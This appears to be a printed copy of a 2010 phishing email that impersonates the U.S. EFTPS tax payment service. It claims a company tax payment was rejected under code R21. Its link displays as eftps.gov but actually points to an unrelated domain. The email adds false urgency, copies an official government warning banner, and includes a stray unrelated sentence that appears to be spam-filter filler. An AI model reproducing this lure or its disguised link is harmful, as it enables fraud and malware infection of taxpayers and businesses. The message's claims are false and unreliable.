 Barbara J. Dragotta

From: EFTPS Tax Payment [customers@eftps.gov]
Sent: Thursday, October 14, 2010 4:38 AM
To: dragotta@2dragottas4u.com
Subject: LAST NOTICE: Urgent. Your Tax Payment information is not valid. ID: 0103572185

Welcome to Eftps<https://www.eftps.gov/eftps/images/home/welcometoeftps.gif>

Your Federal Tax Payment ID: 0103759 has been rejected.
Please, check the information and refer to Code R21 to get details about your company payment in transaction contacts section:
http://eftps.gov/R21 <http://newbaybio.com/9p7etss/56fdby5.html>

Return Reason Code R21 - The identification number used in the Company Identification Field is not valid.
In other way forward information to your accountant adviser.

on the site. James was appointed guardian of his two younger brothers, William Wright and Joseph Tarpelin,
EFTPS:
The Electronic Federal Tax Payment System

WARNING!
You are using an Official United States Government System, which may be used only for authorized purposes. Unauthorized modification of any information stored on this system may result in criminal prosecution. The Government may monitor and audit the usage of this system, and all persons are hereby notified that the use of this system constitutes consent to such monitoring and auditing. Unauthorized attempts to upload information and/or change information on this web site are strictly prohibited and are subject to prosecution under the Computer Fraud and Abuse Act of 1986 and Title 18 U.S.C. Sec. 1001 and 1030.

1